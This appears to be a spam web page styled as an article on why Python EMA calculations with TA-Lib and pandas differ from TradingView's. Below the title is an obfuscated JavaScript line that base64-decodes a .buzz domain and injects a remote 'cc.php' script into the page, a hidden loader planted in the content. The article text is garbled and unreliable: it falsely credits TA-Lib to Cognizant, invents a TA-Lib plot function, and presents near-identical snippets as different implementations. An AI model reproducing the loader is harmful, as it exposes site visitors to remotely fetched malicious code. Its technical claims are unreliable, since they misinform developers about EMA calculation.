Ethereum: Python EMA calculation using talib and pandas ewn different from tradingview
- 2025-02
- by Cn Vn
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=46f0bc58″;document.body.appendChild(script);
EMA Calculation between Talib and TradingView with Pandas
As a developer, it is not uncommon to encounter differences in library usage between various tools such as trading platforms, data sources, or third-party libraries. In this article, we will explore why your code might show different results for calculating Exponential Moving Averages (EMA) using Talib and TradingView with Pandas.
The Problem: Different EMA Calculation Methods
Talib is a widely used library developed by Cognizant, while TradingView provides its own EMA implementation. Although both libraries use the same mathematical formula to calculate EMA, there may be subtle differences in their implementations:
- Mathematical Formula: While the underlying mathematics remains the same, slight variations may occur between the two libraries.
- Implementation Details: Code snippets used by Talib and TradingView may differ due to differences in coding style or implementation choices.
Pandas EMA Calculation vs. EMA Calculation Talib and TradingView

When using Pandas with Talib, you will notice a different approach:
- Using pandas
ewmfunction:
import pandas as pd
def calculate_ema(data, period):
return data . ewm ( span = period , adjust = False ) . mean ( )
In this example, the ewm function calculates the EMA using a specified span (number of periods) and returns the result.
Comparing this to TradingView’s implementation:
import pandas as pd
def calculate_ema(data, period):
return data [ 'Close ' ]. ewm ( span = period , adjust = False ) . mean ( )
Note how we are accessing the closing prices directly (data['Close']) instead of creating a new column. This is likely due to differences in the specific library implementation.
Why TradingView and Talib may look different
TradingView’s EMA calculation uses a slightly different approach:
- Using Talib’s
plotfunction – When you call theplotfunction on a DataFrame, it applies several technical indicators, including EMA calculations.
- Different data structures – TradingView’s implementation likely stores the prices in a pandas array instead of using the
ewmmethod.
Conclusion
To ensure accurate EMA calculation using Talib and TradingView with Pandas:
- Check library versions
– Verify that you are using supported libraries for your platform.
- Inspect code differences – Carefully review the implementation details to identify any discrepancies.
- Test with identical datasets – Verify that your results match when calculating EMA using both libraries and TradingView.
By understanding these potential differences, you will be better prepared to tackle similar tasks on different platforms or in different scenarios.






